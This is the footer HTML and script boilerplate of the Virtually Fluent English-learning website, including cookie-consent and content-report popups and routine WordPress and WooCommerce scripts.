											<div class="footer-widget area-2">
							<aside id="nav_menu-10" class="widget widget_nav_menu"><h2 class="widget-title">Classes</h2><div class="menu-footer-classes-container"><ul id="menu-footer-classes" class="menu"><li id="menu-item-149945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149945"><a href="https://virtually-fluent.com/private-classes/">Private Classes</a></li>
<li id="menu-item-159944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159944"><a href="https://virtually-fluent.com/online-learning/">Online Course</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
											<div class="footer-widget area-3">
							<aside id="nav_menu-6" class="widget widget_nav_menu"><h2 class="widget-title">ENGLISH MATERIALS</h2><div class="menu-footer-materials-container"><ul id="menu-footer-materials" class="menu"><li id="menu-item-149950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149950"><a href="https://virtually-fluent.com/free-materials/">Free Materials</a></li>
<li id="menu-item-149951" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-149951"><a href="https://virtually-fluent.com/blog/">Blog</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
											<div class="footer-widget area-4">
							<aside id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">LEGAL</h2><div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-100486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-100486"><a rel="privacy-policy" href="https://virtually-fluent.com/privacy-policy-and-cookie-consent/">Privacy Policy</a></li>
<li id="menu-item-100487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100487"><a href="https://virtually-fluent.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>						</div><!-- .footer-widget -->
					
					
									</div>
			</div><!-- .widget-area -->
		</div>
		
	<footer  class="footer-bottom bb-footer style-2">
		<div  class="container flex">
			<div class="footer-bottom-left">				<div class="footer-logo-wrap">
					<a class="footer-logo" href="https://virtually-fluent.com/" rel="home">
						<picture class="attachment-full size-full">
<source type="image/webp" data-lazy-srcset="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png.webp"/>
<img width="891" height="352" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20891%20352'%3E%3C/svg%3E" alt="Virtually Fluent logo" data-lazy-src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png"/><noscript><img width="891" height="352" src="https://virtually-fluent.com/wp-content/uploads/2019/01/Logo-PNG.png" alt="Virtually Fluent logo"/></noscript>
</picture>
					</a>
									</div>
								<div class="copyright">© 2026 - Virtually Fluent</div>
				</div><div class="footer-bottom-right push-right"><ul class="footer-socials"><li><a href="mailto:admin@virtually-fluent.com" target="_top"  data-balloon-pos="up" data-balloon="email" aria-label="email" ><i class="bb-icon-f bb-icon-envelope"></i></a></li><li><a href="https://facebook.com/virtuallyfluent/" target="_blank" data-balloon-pos="up" data-balloon="facebook" aria-label="facebook" ><i class="bb-icon-f bb-icon-brand-facebook"></i></a></li><li><a href="https://www.instagram.com/virtuallyfluent/" target="_blank" data-balloon-pos="up" data-balloon="instagram" aria-label="instagram" ><i class="bb-icon-f bb-icon-brand-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/virtually-fluent" target="_blank" data-balloon-pos="up" data-balloon="linkedin" aria-label="linkedin" ><i class="bb-icon-f bb-icon-brand-linkedin"></i></a></li><li><a href="https://virtually-fluent.com/blog/" target="_blank" data-balloon-pos="up" data-balloon="rss" aria-label="rss" ><i class="bb-icon-f bb-icon-brand-rss"></i></a></li><li><a href="https://www.youtube.com/channel/UCruRmAUROQZPoSEJsTh8ImQ" target="_blank" data-balloon-pos="up" data-balloon="youtube" aria-label="youtube" ><i class="bb-icon-f bb-icon-brand-youtube"></i></a></li></ul></div>		</div>
	</footer>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buddyboss-theme-child/*","/wp-content/themes/buddyboss-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://virtually-fluent.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Cookie Consent</h5><span>By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts. <div><a role='button' class="cli_settings_button" style="margin:5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Accept All Cookies</a></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img width="300" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2060'%3E%3C/svg%3E" alt="CookieYes Logo" data-lazy-src="https://virtually-fluent.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg"><noscript><img width="300" height="60" src="https://virtually-fluent.com/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></noscript></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="rocketlazyloadscript">
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		
<div  id="content-report" class="content-report-popup moderation-popup mfp-hide">
	<div  class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div  class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>Report <span class="bp-reported-type"></span></h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>
				<div class="bp-feedback bp-feedback-v2 error" id="notes-error" style="display: none;">
					<span class="bp-icon" aria-hidden="true"></span>
					<p>There was a problem reporting this post.</p>
				</div>
								<div class="bb-report-type-wrp">
					<form id="bb-report-content" action="javascript:void(0);">

														<div class="form-item form-item-category content">
									<label for="report-category-36511">
										<input type="radio" id="report-category-36511" name="report_category" value="36511" checked>
										<span>Harassment</span>
									</label>
									<span>Harassment or bullying behavior</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36508">
										<input type="radio" id="report-category-36508" name="report_category" value="36508" >
										<span>Inappropriate</span>
									</label>
									<span>Contains mature or sensitive content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36509">
										<input type="radio" id="report-category-36509" name="report_category" value="36509" >
										<span>Misinformation</span>
									</label>
									<span>Contains misleading or false information</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36507">
										<input type="radio" id="report-category-36507" name="report_category" value="36507" >
										<span>Offensive</span>
									</label>
									<span>Contains abusive or derogatory content</span>
								</div>
																<div class="form-item form-item-category content">
									<label for="report-category-36510">
										<input type="radio" id="report-category-36510" name="report_category" value="36510" >
										<span>Suspicious</span>
									</label>
									<span>Contains spam, fake content or potential malware</span>
								</div>
								
						<div class="form-item">
							<label for="report-category-other">
								<input type="radio" id="report-category-other" name="report_category" value="other">
								<span>Other</span>
							</label>
						</div>
						<div class="form-item bp-hide">
							<label for="report-note">
								<span class="screen-reader-text">Report note</span>
								<textarea id="report-note" placeholder="Enter your reason for reporting..." name="note" class="bp-other-report-cat"></textarea>
							</label>
						</div>
						<footer class="bb-model-footer">
							<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
							<button type="submit" class="report-submit button">Report</button>
							<input type="hidden" name="content_id" class="bp-content-id"/>
							<input type="hidden" name="content_type" class="bp-content-type"/>
							<input type="hidden" name="_wpnonce" class="bp-nonce"/>
						</footer>
					</form>
					<div class="bp-report-form-err"></div>
				</div>
			</div>
		</div>
	</div>

</div>

<div  id="block-member" class="block-member-popup moderation-popup mfp-hide">
	<div  class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
			<div  class="modal-wrapper">
				<div class="modal-container">
					<header class="bb-model-header">
						<h4>Block Member?</h4>
						<button title="Close (Esc)" type="button" class="mfp-close">
							<span class="bb-icon-l bb-icon-times"></span>
						</button>
					</header>

					<div class="bb-report-type-wrp">
						<p>
							Please confirm you want to block this member.						</p>
						<p>
							You will no longer be able to:						</p>
						<ul>
														<li>
								Mention this member in posts							</li>
																											</ul>

						<p>
							
							Please allow a few minutes for this process to complete.						</p>
						<form id="bb-block-member" action="javascript:void(0);">
							<footer class="bb-model-footer">
								<input type="button" class="bb-cancel-report-content button" value="Cancel"/>
								<button type="submit" class="report-submit button">Confirm</button>
								<input type="hidden" name="content_id" class="bp-content-id"/>
								<input type="hidden" name="content_type" class="bp-content-type"/>
								<input type="hidden" name="_wpnonce" class="bp-nonce"/>
							</footer>
						</form>
												<div class="bp-report-form-err"></div>
					</div>

				</div>
			</div>
	</div>

</div>

<div  id="reported-content" class="content-report-popup moderation-popup mfp-hide">
	<div  class="modal-mask bb-white bbm-model-wrap bbm-uploader-model-wrap">
		<div  class="modal-wrapper">
			<div class="modal-container">
				<header class="bb-model-header">
					<h4>
						Report <span class="bp-reported-type"></span>					</h4>
					<button title="Close (Esc)" type="button" class="mfp-close">
						<span class="bb-icon-l bb-icon-times"></span>
					</button>
				</header>

				<div class="bb-report-type-wrp">
					You have already reported this <span class="bp-reported-type"></span>.				</div>
			</div>
		</div>
	</div>
</div>

		<script type="rocketlazyloadscript">
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='reviews-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/reviews-shortcode.css?ver=1769019745' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1769019740' type='text/css' media='all' />
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="jquery-tiptip-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=0.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"20","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"20","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-content/plugins/woocommerce-appointments/includes/integrations/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://virtually-fluent.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
moment.updateLocale( 'en_GB', {"relativeTime":{"future":"in %s","past":"%s ago","s":"second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","w":"a week","ww":"%d weeks","M":"a month","MM":"%d months","y":"a year","yy":"%d years"}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" id="bp-livestamp-js-extra">
/* <![CDATA[ */
var bb_livestamp = {"year_in_seconds":"31536000","day_in_seconds":"86400","week_in_seconds":"604800","hour_in_seconds":"3600","minute_in_seconds":"60","chunks":[31536000,5256000,2592000,604800,86400,3600,60,1],"unknown_text":"sometime","right_now_text":"Just now","ago_text":"%s ago","second_text":"a second","seconds_text":"seconds","minute_text":"a minute","minutes_text":"minutes","hour_text":"an hour","hours_text":"hours","day_text":"a day","days_text":"days","week_text":"a week","weeks_text":"weeks","month_text":"a month","months_text":"months","year_text":"a year","years_text":"years"};
//# sourceURL=bp-livestamp-js-extra
/* ]]> */
</script>
